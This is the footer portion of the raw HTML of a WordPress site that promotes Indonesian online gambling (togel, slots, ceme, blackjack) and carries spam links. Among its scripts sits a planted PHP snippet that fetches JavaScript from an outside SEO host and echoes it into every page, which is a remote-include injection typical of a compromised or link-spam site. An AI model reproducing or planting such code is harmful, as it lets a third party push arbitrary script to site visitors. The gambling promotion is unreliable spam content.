	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://theklunch.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://theklunch.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/blackjack-online-gacor-2026-panduan-lengkap-bermain-dan-meningkatkan-peluang-menang/">Blackjack Online Gacor 2026: Strategi Efektif untuk Meningkatkan Peluang Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/tips-dan-trik-blackjack-online-gacor-2026-untuk-pemula-dan-profesional/">Tips Dan Trik Blackjack Online Gacor 2026 untuk Pemula dan Profesional Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/strategi-blackjack-online-gacor-2026-cara-menang-konsisten-di-kasino-digital/">Strategi Blackjack Online Gacor 2026: Kunci Menang Konsisten di Kasino Digital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/cara-menang-terus-di-ceme-vip-gacor-2026-tips-dan-trik-efektif/">Cara Menang Terus di Ceme VIP Gacor 2026: Strategi Jitu untuk Menang Konsisten</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://theklunch.com/ceme-vip-gacor-2026-panduan-lengkap-dari-dasar-hingga-pro-player/">Ceme VIP Gacor 2026: Panduan Lengkap Dari Dasar Hingga Menjadi Pro Player</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://theklunch.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://theklunch.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/theklunch.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://theklunch.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://theklunch.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theklunch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theklunch.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e048ba0774847ddaa32c1619cef8963","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 43/70 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 4/17 queries in 0.013 seconds using APC

Served from: theklunch.com @ 2026-01-18 02:46:00 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 17 Jan 2026 19:46:00 GMT -->
